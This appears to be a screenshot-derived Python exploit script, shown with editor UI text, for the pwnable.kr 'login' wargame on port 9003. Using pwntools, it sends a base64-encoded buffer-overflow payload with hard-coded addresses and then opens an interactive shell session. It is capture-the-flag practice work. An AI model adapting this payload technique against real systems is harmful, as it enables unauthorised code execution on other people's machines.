 Open
exploit.py
~/NTHU/pwnable.kr
Save
from pwn import *
import base64
r = remote("pwnable.kr", 9003)
correct = 0x08049278
inputlocate = 0x0811EB40
r.recvuntil("Authenticate : ")
payload = 'A'*4 + p32(correct) + p32(inputlocate)
r.sendline(base64.b64encode( payload) )
r.interactive()
Python
Tab Width: 8
Ln 13, Col 16
INS